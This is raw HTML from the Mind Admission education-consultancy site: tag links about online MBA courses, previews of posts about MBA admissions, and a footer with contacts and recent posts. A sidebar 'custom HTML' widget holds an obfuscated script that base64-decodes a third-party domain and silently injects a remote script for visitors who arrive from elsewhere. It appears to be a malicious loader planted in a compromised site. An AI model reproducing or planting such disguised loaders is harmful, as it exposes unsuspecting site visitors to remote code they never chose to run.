<a href="https://www.mindadmission.com/tag/onlinebba/" class="tag-cloud-link tag-link-74 tag-link-position-25" style="font-size: 8pt;" aria-label="onlinebba (1 item)">onlinebba</a>
<a href="https://www.mindadmission.com/tag/onlinecourses/" class="tag-cloud-link tag-link-77 tag-link-position-26" style="font-size: 22pt;" aria-label="onlinecourses (3 items)">onlinecourses</a>
<a href="https://www.mindadmission.com/tag/online-emba-for-working-professional/" class="tag-cloud-link tag-link-70 tag-link-position-27" style="font-size: 16.4pt;" aria-label="Online EMBA for Working Professional (2 items)">Online EMBA for Working Professional</a>
<a href="https://www.mindadmission.com/tag/online-mab-for-working-professional/" class="tag-cloud-link tag-link-68 tag-link-position-28" style="font-size: 22pt;" aria-label="Online MAB for Working Professional (3 items)">Online MAB for Working Professional</a>
<a href="https://www.mindadmission.com/tag/onlinemba/" class="tag-cloud-link tag-link-75 tag-link-position-29" style="font-size: 16.4pt;" aria-label="onlinemba (2 items)">onlinemba</a>
<a href="https://www.mindadmission.com/tag/online-mba/" class="tag-cloud-link tag-link-72 tag-link-position-30" style="font-size: 8pt;" aria-label="Online MBA (1 item)">Online MBA</a>
<a href="https://www.mindadmission.com/tag/online-mba-admission/" class="tag-cloud-link tag-link-91 tag-link-position-31" style="font-size: 22pt;" aria-label="Online MBA Admission (3 items)">Online MBA Admission</a>
<a href="https://www.mindadmission.com/tag/online-mba-in-marketing/" class="tag-cloud-link tag-link-88 tag-link-position-32" style="font-size: 8pt;" aria-label="Online MBA in Marketing (1 item)">Online MBA in Marketing</a>
<a href="https://www.mindadmission.com/tag/online-mba-in-project-management-in-india/" class="tag-cloud-link tag-link-55 tag-link-position-33" style="font-size: 8pt;" aria-label="Online MBA in Project Management in India (1 item)">Online MBA in Project Management in India</a>
<a href="https://www.mindadmission.com/tag/top-institutes-offering-distance-mba-in-finance/" class="tag-cloud-link tag-link-62 tag-link-position-34" style="font-size: 8pt;" aria-label="Top institutes offering Distance MBA in Finance (1 item)">Top institutes offering Distance MBA in Finance</a></div>
</div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
            </aside>

            <div class="col-md-8">

                <div id="post-1693" class="post-1693 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
  <div class="post">
    <a href="https://www.mindadmission.com/mba-in-bangalore/">
    	<img width="1280" height="719" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="Direct MBA Admission in Bangalore" decoding="async"   data-src="https://www.mindadmission.com/wp-content/uploads/2021/07/GIbs.jpeg" data-srcset="https://www.mindadmission.com/wp-content/uploads/2021/07/GIbs.jpeg 1280w, https://www.mindadmission.com/wp-content/uploads/2021/07/GIbs-300x169.jpeg 300w, https://www.mindadmission.com/wp-content/uploads/2021/07/GIbs-1024x575.jpeg 1024w, https://www.mindadmission.com/wp-content/uploads/2021/07/GIbs-768x431.jpeg 768w, https://www.mindadmission.com/wp-content/uploads/2021/07/GIbs-100x56.jpeg 100w" data-sizes="auto" /><noscript><img width="1280" height="719" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20719'%3E%3C/svg%3E" data-src="https://www.mindadmission.com/wp-content/uploads/2021/07/GIbs.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="Direct MBA Admission in Bangalore" decoding="async" data-srcset="https://www.mindadmission.com/wp-content/uploads/2021/07/GIbs.jpeg 1280w, https://www.mindadmission.com/wp-content/uploads/2021/07/GIbs-300x169.jpeg 300w, https://www.mindadmission.com/wp-content/uploads/2021/07/GIbs-1024x575.jpeg 1024w, https://www.mindadmission.com/wp-content/uploads/2021/07/GIbs-768x431.jpeg 768w, https://www.mindadmission.com/wp-content/uploads/2021/07/GIbs-100x56.jpeg 100w" data-sizes="(max-width: 1280px) 100vw, 1280px" data-eio="l" /></noscript>    </a>
    <div class="post_info clearfix">
      <div class="post-left">
        <ul>
          <li><i class="icon-calendar-empty"></i>On <span>July 30, 2021</span></li>
          <li><i class="icon-user"></i>By <a href="https://www.mindadmission.com/author/krtitorix/" title="Posts by Mind Admission" rel="author">Mind Admission</a></li>
                  </ul>
      </div>
      <div class="post-right"><i class="icon-comment"></i>0 comment</div>
    </div>
    <h2><a href="https://www.mindadmission.com/mba-in-bangalore/">MBA in Bangalore</a></h2>
    <p>Bangalore, also called the ‘Silicon Valley of India’, is one of the top MBA destinations in Bangalore. MBA Colleges in Bangalore offer quality MBA education with high placements. Master...</p>
    <a href="https://www.mindadmission.com/mba-in-bangalore/" class="button_medium">Read more</a>
  </div>
</div><!-- end post --><div id="post-1432" class="post-1432 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
  <div class="post">
    <a href="https://www.mindadmission.com/value-of-distance-mba-in-india/">
    	<img width="638" height="400" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="Value Of Distance MBA in India - Mind Admission Solution LLP" decoding="async"   data-src="https://www.mindadmission.com/wp-content/uploads/2021/07/Value-Of-Distance-MBA-in-India.jpeg" data-srcset="https://www.mindadmission.com/wp-content/uploads/2021/07/Value-Of-Distance-MBA-in-India.jpeg 638w, https://www.mindadmission.com/wp-content/uploads/2021/07/Value-Of-Distance-MBA-in-India-300x188.jpeg 300w, https://www.mindadmission.com/wp-content/uploads/2021/07/Value-Of-Distance-MBA-in-India-100x63.jpeg 100w" data-sizes="auto" /><noscript><img width="638" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20638%20400'%3E%3C/svg%3E" data-src="https://www.mindadmission.com/wp-content/uploads/2021/07/Value-Of-Distance-MBA-in-India.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="Value Of Distance MBA in India - Mind Admission Solution LLP" decoding="async" data-srcset="https://www.mindadmission.com/wp-content/uploads/2021/07/Value-Of-Distance-MBA-in-India.jpeg 638w, https://www.mindadmission.com/wp-content/uploads/2021/07/Value-Of-Distance-MBA-in-India-300x188.jpeg 300w, https://www.mindadmission.com/wp-content/uploads/2021/07/Value-Of-Distance-MBA-in-India-100x63.jpeg 100w" data-sizes="(max-width: 638px) 100vw, 638px" data-eio="l" /></noscript>    </a>
    <div class="post_info clearfix">
      <div class="post-left">
        <ul>
          <li><i class="icon-calendar-empty"></i>On <span>July 22, 2021</span></li>
          <li><i class="icon-user"></i>By <a href="https://www.mindadmission.com/author/krtitorix/" title="Posts by Mind Admission" rel="author">Mind Admission</a></li>
                  </ul>
      </div>
      <div class="post-right"><i class="icon-comment"></i>0 comment</div>
    </div>
    <h2><a href="https://www.mindadmission.com/value-of-distance-mba-in-india/">VALUE OF DISTANCE MBA IN INDIA</a></h2>
    <p>Distance MBA (MBA Online Education) is a lucrative career option for those who cannot pursue a full-time MBA program due to many circumstances like lack of money to afford the...</p>
    <a href="https://www.mindadmission.com/value-of-distance-mba-in-india/" class="button_medium">Read more</a>
  </div>
</div><!-- end post --><div id="post-1418" class="post-1418 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
  <div class="post">
    <a href="https://www.mindadmission.com/job-opportunities-after-b-tech/">
    	<img width="1200" height="628" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="" decoding="async"   data-src="https://www.mindadmission.com/wp-content/uploads/2021/07/Career-Options-after-BTech.jpg" data-srcset="https://www.mindadmission.com/wp-content/uploads/2021/07/Career-Options-after-BTech.jpg 1200w, https://www.mindadmission.com/wp-content/uploads/2021/07/Career-Options-after-BTech-300x157.jpg 300w, https://www.mindadmission.com/wp-content/uploads/2021/07/Career-Options-after-BTech-1024x536.jpg 1024w, https://www.mindadmission.com/wp-content/uploads/2021/07/Career-Options-after-BTech-768x402.jpg 768w, https://www.mindadmission.com/wp-content/uploads/2021/07/Career-Options-after-BTech-100x52.jpg 100w" data-sizes="auto" /><noscript><img width="1200" height="628" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20628'%3E%3C/svg%3E" data-src="https://www.mindadmission.com/wp-content/uploads/2021/07/Career-Options-after-BTech.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.mindadmission.com/wp-content/uploads/2021/07/Career-Options-after-BTech.jpg 1200w, https://www.mindadmission.com/wp-content/uploads/2021/07/Career-Options-after-BTech-300x157.jpg 300w, https://www.mindadmission.com/wp-content/uploads/2021/07/Career-Options-after-BTech-1024x536.jpg 1024w, https://www.mindadmission.com/wp-content/uploads/2021/07/Career-Options-after-BTech-768x402.jpg 768w, https://www.mindadmission.com/wp-content/uploads/2021/07/Career-Options-after-BTech-100x52.jpg 100w" data-sizes="(max-width: 1200px) 100vw, 1200px" data-eio="l" /></noscript>    </a>
    <div class="post_info clearfix">
      <div class="post-left">
        <ul>
          <li><i class="icon-calendar-empty"></i>On <span>July 21, 2021</span></li>
          <li><i class="icon-user"></i>By <a href="https://www.mindadmission.com/author/krtitorix/" title="Posts by Mind Admission" rel="author">Mind Admission</a></li>
                  </ul>
      </div>
      <div class="post-right"><i class="icon-comment"></i>0 comment</div>
    </div>
    <h2><a href="https://www.mindadmission.com/job-opportunities-after-b-tech/">JOB OPPORTUNITIES AFTER B.TECH</a></h2>
    <p>Online Education is always economical in nature as it doesn’t burden the students and their parents. These help the student to invest their funds into some other productive medium that...</p>
    <a href="https://www.mindadmission.com/job-opportunities-after-b-tech/" class="button_medium">Read more</a>
  </div>
</div><!-- end post --><div id="post-1090" class="post-1090 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
  <div class="post">
    <a href="https://www.mindadmission.com/direct-admission-in-dy-patil-university/">
    	<img width="897" height="527" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="Direct Admision In Dy Patil Pune" decoding="async"   data-src="https://www.mindadmission.com/wp-content/uploads/2021/07/Ajinkya-Dy-patil.jpeg" data-srcset="https://www.mindadmission.com/wp-content/uploads/2021/07/Ajinkya-Dy-patil.jpeg 897w, https://www.mindadmission.com/wp-content/uploads/2021/07/Ajinkya-Dy-patil-300x176.jpeg 300w, https://www.mindadmission.com/wp-content/uploads/2021/07/Ajinkya-Dy-patil-768x451.jpeg 768w, https://www.mindadmission.com/wp-content/uploads/2021/07/Ajinkya-Dy-patil-100x59.jpeg 100w" data-sizes="auto" /><noscript><img width="897" height="527" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20897%20527'%3E%3C/svg%3E" data-src="https://www.mindadmission.com/wp-content/uploads/2021/07/Ajinkya-Dy-patil.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="Direct Admision In Dy Patil Pune" decoding="async" data-srcset="https://www.mindadmission.com/wp-content/uploads/2021/07/Ajinkya-Dy-patil.jpeg 897w, https://www.mindadmission.com/wp-content/uploads/2021/07/Ajinkya-Dy-patil-300x176.jpeg 300w, https://www.mindadmission.com/wp-content/uploads/2021/07/Ajinkya-Dy-patil-768x451.jpeg 768w, https://www.mindadmission.com/wp-content/uploads/2021/07/Ajinkya-Dy-patil-100x59.jpeg 100w" data-sizes="(max-width: 897px) 100vw, 897px" data-eio="l" /></noscript>    </a>
    <div class="post_info clearfix">
      <div class="post-left">
        <ul>
          <li><i class="icon-calendar-empty"></i>On <span>July 15, 2021</span></li>
          <li><i class="icon-user"></i>By <a href="https://www.mindadmission.com/author/krtitorix/" title="Posts by Mind Admission" rel="author">Mind Admission</a></li>
                  </ul>
      </div>
      <div class="post-right"><i class="icon-comment"></i>0 comment</div>
    </div>
    <h2><a href="https://www.mindadmission.com/direct-admission-in-dy-patil-university/">DIRECT ADMISSION IN DY PATIL UNIVERSITY</a></h2>
    <p>Direct Admission In Ajeenkya DY Patil University Mind Admission is the place to start with if you want Direct Admission In Ajeenkya DY Patil University. With a host of amazing facilities...</p>
    <a href="https://www.mindadmission.com/direct-admission-in-dy-patil-university/" class="button_medium">Read more</a>
  </div>
</div><!-- end post -->
                                    <div class="text-center">
                    <ul class="pagination">
                                            </ul>
                </div>

            </div>

        </div>

    </div>

</section>

		<div data-elementor-type="footer" data-elementor-id="1006" class="elementor elementor-1006 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2e7cfa14 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e7cfa14" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2fbcc0c8" data-id="2fbcc0c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-5c16d8a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c16d8a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2f228d65" data-id="2f228d65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6b7380bc elementor-widget elementor-widget-image" data-id="6b7380bc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="886" height="349" src="[data-uri]" class="attachment-full size-full wp-image-1041 lazyload" alt=""   data-src="https://www.mindadmission.com/wp-content/uploads/2021/07/Mind-Admissions-black2.png" decoding="async" data-srcset="https://www.mindadmission.com/wp-content/uploads/2021/07/Mind-Admissions-black2.png 886w, https://www.mindadmission.com/wp-content/uploads/2021/07/Mind-Admissions-black2-300x118.png 300w, https://www.mindadmission.com/wp-content/uploads/2021/07/Mind-Admissions-black2-768x303.png 768w, https://www.mindadmission.com/wp-content/uploads/2021/07/Mind-Admissions-black2-100x39.png 100w" data-sizes="auto" /><noscript><img width="886" height="349" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20886%20349'%3E%3C/svg%3E" data-src="https://www.mindadmission.com/wp-content/uploads/2021/07/Mind-Admissions-black2.png" class="attachment-full size-full wp-image-1041 lazy" alt="" data-srcset="https://www.mindadmission.com/wp-content/uploads/2021/07/Mind-Admissions-black2.png 886w, https://www.mindadmission.com/wp-content/uploads/2021/07/Mind-Admissions-black2-300x118.png 300w, https://www.mindadmission.com/wp-content/uploads/2021/07/Mind-Admissions-black2-768x303.png 768w, https://www.mindadmission.com/wp-content/uploads/2021/07/Mind-Admissions-black2-100x39.png 100w" data-sizes="(max-width: 886px) 100vw, 886px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-66a36d7 elementor-widget elementor-widget-spacer" data-id="66a36d7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-727455eb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="727455eb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Serve no 115, Adiraj Tower, office No.103, Urit Nagar, Warje, Pune, Maharashtra 411058</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:%20+918484834661">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-phone-call1"></i>						</span>
										<span class="elementor-icon-list-text"> Toll-free +91 9881 35 2692</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:%20+918390009914">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-phone-call1"></i>						</span>
										<span class="elementor-icon-list-text">+91 839 0009 914 (Existing Student Support )</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@mindadmission.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-email1"></i>						</span>
										<span class="elementor-icon-list-text">admission@mindadmission.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-20f8f167 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="20f8f167" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-facebook elementor-animation-shrink elementor-repeater-item-0fb8cc7" href="https://www.facebook.com/Mindadmission/" target="_blank">
						<span class="elementor-screen-only">Icon-facebook</span>
						<i class="icon icon-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-shrink elementor-repeater-item-4be5bc7" href="https://twitter.com/MindLlp" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-147010a" href="https://www.instagram.com/mind_admission/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-shrink elementor-repeater-item-df2ad14" href="https://www.linkedin.com/company/mind-admission/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-386002f" href="https://www.youtube.com/channel/UC-MdcSeyj4g8agLZ5vPoBvg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-animation-shrink elementor-repeater-item-44e37ed" href="https://in.pinterest.com/mindadmission/_created/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3c1549" data-id="3c1549" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0d1f704 elementor-widget elementor-widget-elementskit-heading" data-id="0d1f704" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h5 class="ekit-heading--title elementskit-section-title ">Quick Navigation</h5><div class="ekit_heading_separetor_wraper ekit_heading_elementskit-border-divider"><div class="elementskit-border-divider"></div></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-3465926 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3465926" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.mindadmission.com/about-mind-admission/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lms.mindadmission.com/login" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>						</span>
										<span class="elementor-icon-list-text">Student Login</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://mindadmission.com/online-manipal/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>						</span>
										<span class="elementor-icon-list-text">Manipal University</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mindadmission.com/contact-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>						</span>
										<span class="elementor-icon-list-text">Placement</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://mindadmission.com/partner-with-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>						</span>
										<span class="elementor-icon-list-text">Partner With Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://mindadmission.com/corporate-enquiry/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>						</span>
										<span class="elementor-icon-list-text">Corporate Enquiry</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-16e8d0b3" data-id="16e8d0b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a006781 elementor-widget elementor-widget-elementskit-heading" data-id="a006781" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h5 class="ekit-heading--title elementskit-section-title ">RECENT POSTS</h5><div class="ekit_heading_separetor_wraper ekit_heading_elementskit-border-divider"><div class="elementskit-border-divider"></div></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7a71017 elementor-widget elementor-widget-elementskit-post-list" data-id="7a71017" data-element_type="widget" data-widget_type="elementskit-post-list.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<ul class="elementor-icon-list-items ekit-post-list-wrapper ">
						<li class="elementor-icon-list-item   ">
				<a href="https://www.mindadmission.com/the-complete-guide-to-online-mba-in-2025-benefits-career-scope-why-you-should-choose-it/" >
					<img width="1024" height="256" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Online MBA" decoding="async"   data-src="https://www.mindadmission.com/wp-content/uploads/2025/11/Online-MBA-Mind-Admission-1024x256.jpg" data-srcset="https://www.mindadmission.com/wp-content/uploads/2025/11/Online-MBA-Mind-Admission-1024x256.jpg 1024w, https://www.mindadmission.com/wp-content/uploads/2025/11/Online-MBA-Mind-Admission-300x75.jpg 300w, https://www.mindadmission.com/wp-content/uploads/2025/11/Online-MBA-Mind-Admission-768x192.jpg 768w, https://www.mindadmission.com/wp-content/uploads/2025/11/Online-MBA-Mind-Admission-100x25.jpg 100w, https://www.mindadmission.com/wp-content/uploads/2025/11/Online-MBA-Mind-Admission-1536x384.jpg 1536w, https://www.mindadmission.com/wp-content/uploads/2025/11/Online-MBA-Mind-Admission.jpg 1920w" data-sizes="auto" /><noscript><img width="1024" height="256" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20256'%3E%3C/svg%3E" data-src="https://www.mindadmission.com/wp-content/uploads/2025/11/Online-MBA-Mind-Admission-1024x256.jpg" class="attachment-large size-large wp-post-image lazy" alt="Online MBA" decoding="async" data-srcset="https://www.mindadmission.com/wp-content/uploads/2025/11/Online-MBA-Mind-Admission-1024x256.jpg 1024w, https://www.mindadmission.com/wp-content/uploads/2025/11/Online-MBA-Mind-Admission-300x75.jpg 300w, https://www.mindadmission.com/wp-content/uploads/2025/11/Online-MBA-Mind-Admission-768x192.jpg 768w, https://www.mindadmission.com/wp-content/uploads/2025/11/Online-MBA-Mind-Admission-100x25.jpg 100w, https://www.mindadmission.com/wp-content/uploads/2025/11/Online-MBA-Mind-Admission-1536x384.jpg 1536w, https://www.mindadmission.com/wp-content/uploads/2025/11/Online-MBA-Mind-Admission.jpg 1920w" data-sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript>					<div class="ekit_post_list_content_wraper">
						
						<span class="elementor-icon-list-text">The Complete Guide to Online MBA in 2025: Benefits, Career Scope &amp; Why You Should Choose It</span>

											</div>
				</a>
			</li>
					<li class="elementor-icon-list-item   ">
				<a href="https://www.mindadmission.com/why-opt-for-a-distance-bba-course/" >
					<img width="1024" height="512" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Why Opt For a Distance BBA Course" decoding="async"   data-src="https://www.mindadmission.com/wp-content/uploads/2025/03/Distance_BBA_Mind_Admission-1024x512.jpg" data-srcset="https://www.mindadmission.com/wp-content/uploads/2025/03/Distance_BBA_Mind_Admission-1024x512.jpg 1024w, https://www.mindadmission.com/wp-content/uploads/2025/03/Distance_BBA_Mind_Admission-300x150.jpg 300w, https://www.mindadmission.com/wp-content/uploads/2025/03/Distance_BBA_Mind_Admission-768x384.jpg 768w, https://www.mindadmission.com/wp-content/uploads/2025/03/Distance_BBA_Mind_Admission-100x50.jpg 100w, https://www.mindadmission.com/wp-content/uploads/2025/03/Distance_BBA_Mind_Admission-1536x768.jpg 1536w, https://www.mindadmission.com/wp-content/uploads/2025/03/Distance_BBA_Mind_Admission.jpg 1920w" data-sizes="auto" /><noscript><img width="1024" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20512'%3E%3C/svg%3E" data-src="https://www.mindadmission.com/wp-content/uploads/2025/03/Distance_BBA_Mind_Admission-1024x512.jpg" class="attachment-large size-large wp-post-image lazy" alt="Why Opt For a Distance BBA Course" decoding="async" data-srcset="https://www.mindadmission.com/wp-content/uploads/2025/03/Distance_BBA_Mind_Admission-1024x512.jpg 1024w, https://www.mindadmission.com/wp-content/uploads/2025/03/Distance_BBA_Mind_Admission-300x150.jpg 300w, https://www.mindadmission.com/wp-content/uploads/2025/03/Distance_BBA_Mind_Admission-768x384.jpg 768w, https://www.mindadmission.com/wp-content/uploads/2025/03/Distance_BBA_Mind_Admission-100x50.jpg 100w, https://www.mindadmission.com/wp-content/uploads/2025/03/Distance_BBA_Mind_Admission-1536x768.jpg 1536w, https://www.mindadmission.com/wp-content/uploads/2025/03/Distance_BBA_Mind_Admission.jpg 1920w" data-sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript>					<div class="ekit_post_list_content_wraper">
						
						<span class="elementor-icon-list-text">Why Opt For a Distance BBA Course?</span>

											</div>
				</a>
			</li>
					<li class="elementor-icon-list-item   ">
				<a href="https://www.mindadmission.com/admissions-open-for-online-mba-at-manipal-university-jaipur-elevate-your-career-from-anywhere/" >
					<img width="1024" height="315" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Manipal_University_Jaipur_Mind_Admission" decoding="async"   data-src="https://www.mindadmission.com/wp-content/uploads/2025/02/Manipal_University_Jaipur_Mind_Admission-1024x315.jpg" data-srcset="https://www.mindadmission.com/wp-content/uploads/2025/02/Manipal_University_Jaipur_Mind_Admission-1024x315.jpg 1024w, https://www.mindadmission.com/wp-content/uploads/2025/02/Manipal_University_Jaipur_Mind_Admission-300x92.jpg 300w, https://www.mindadmission.com/wp-content/uploads/2025/02/Manipal_University_Jaipur_Mind_Admission-768x236.jpg 768w, https://www.mindadmission.com/wp-content/uploads/2025/02/Manipal_University_Jaipur_Mind_Admission-100x31.jpg 100w, https://www.mindadmission.com/wp-content/uploads/2025/02/Manipal_University_Jaipur_Mind_Admission.jpg 1300w" data-sizes="auto" /><noscript><img width="1024" height="315" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20315'%3E%3C/svg%3E" data-src="https://www.mindadmission.com/wp-content/uploads/2025/02/Manipal_University_Jaipur_Mind_Admission-1024x315.jpg" class="attachment-large size-large wp-post-image lazy" alt="Manipal_University_Jaipur_Mind_Admission" decoding="async" data-srcset="https://www.mindadmission.com/wp-content/uploads/2025/02/Manipal_University_Jaipur_Mind_Admission-1024x315.jpg 1024w, https://www.mindadmission.com/wp-content/uploads/2025/02/Manipal_University_Jaipur_Mind_Admission-300x92.jpg 300w, https://www.mindadmission.com/wp-content/uploads/2025/02/Manipal_University_Jaipur_Mind_Admission-768x236.jpg 768w, https://www.mindadmission.com/wp-content/uploads/2025/02/Manipal_University_Jaipur_Mind_Admission-100x31.jpg 100w, https://www.mindadmission.com/wp-content/uploads/2025/02/Manipal_University_Jaipur_Mind_Admission.jpg 1300w" data-sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript>					<div class="ekit_post_list_content_wraper">
						
						<span class="elementor-icon-list-text">Admissions Open for Online MBA at Manipal University Jaipur: Elevate Your Career from Anywhere!</span>

											</div>
				</a>
			</li>
					<li class="elementor-icon-list-item   ">
